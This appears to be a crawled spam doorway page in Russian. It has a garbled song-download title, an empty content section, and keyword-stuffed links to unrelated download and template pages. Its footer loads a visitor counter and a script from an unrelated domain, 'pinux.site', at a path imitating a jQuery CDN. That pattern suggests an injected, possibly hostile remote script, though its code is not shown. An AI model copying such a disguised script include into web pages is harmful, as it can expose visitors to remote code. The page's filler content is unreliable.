

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quaijasau.ardonshorr.com/mpu1-skachat-pesni-zaycashnushelya.html
body_size: 1788
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песни зайцашнушеля - quaijasau.ardonshorr.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quaijasau.ardonshorr.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песни зайцашнушеля</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mpu1-skachat-mp3-pesni-tatu.html">Скачать мп3 песни тату</a></li>
                                <li><a href="mpu1-tekst-pesni-bessmertie-7-b.html">Текст песни бессмертие 7 б</a></li>
                                <li><a href="mpu1-kurtlar-vadisi-irak-2006.html">Kurtlar vadisi irak 2006</a></li>
                                <li><a href="mpu1-kniga-po-remontu-vaz-2109-karbyurator.html">Книга по ремонту ваз 2109 карбюратор</a></li>
                                <li><a href="mpu1-gugl-disk-eto-chto.html">Гугл диск это что</a></li>
                                <li><a href="mpu1-poezd-pyatigorsk-ulyanovsk-raspisanie.html">Поезд пятигорск ульяновск расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-bally-v-raspisanii-urokov.html">Баллы в расписании уроков</a></li>
                                            <li><a href="mpu1-spravka-o-stazhe-dlya-pfr-obrazec.html">Справка о стаже для пфр образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-pleer-dlya-windows-10.html">Плеер для windows 10</a></li>
                                            <li><a href="mpu1-enrique-iglesias-rington.html">Enrique iglesias рингтон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-nakladnaya-na-vynos-materialnyh-cennostey-obrazec.html">Накладная на вынос материальных ценностей образец</a></li>
                                            <li><a href="mpu1-garri-potter-vse-chasti-skachat-knigu-fb2.html">Гарри поттер все части скачать книгу fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-novye-igry-v-torrente.html">Новые игры в торренте</a></li>
                                            <li><a href="mpu1-skachat-igry-na-android-besplatno-shadow-fight.html">Скачать игры на андроид бесплатно shadow fight</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
